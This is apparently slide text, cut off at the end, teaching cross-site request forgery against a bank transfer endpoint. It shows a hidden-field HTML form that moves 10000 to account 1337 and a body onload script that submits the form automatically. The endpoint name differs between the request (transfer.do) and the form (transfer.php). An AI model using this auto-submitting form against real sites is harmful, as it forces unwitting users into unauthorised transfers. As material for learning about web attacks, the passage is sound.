 • If the bank uses POST and the vulnerable request looks like this:
POST http://bank.com/transfer.do
HTTP/1.1 acct=1337&amount=10000
• Such a request cannot be delivered using standard A or IMG tags, but can be
delivered using a FORM tag:
<form action="http://bank.com/transfer.php" method="POST">
<input type="hidden" name="acct" value="1337"/>
<input type="hidden" name="amount" value="10000"/>
<input type="submit" value="Click me"/>
</form>
• This form will require the user to click on the submit button, but this can be also
executed automatically using JavaScript:
<body   onload="document.forms[0].submit()">
<form...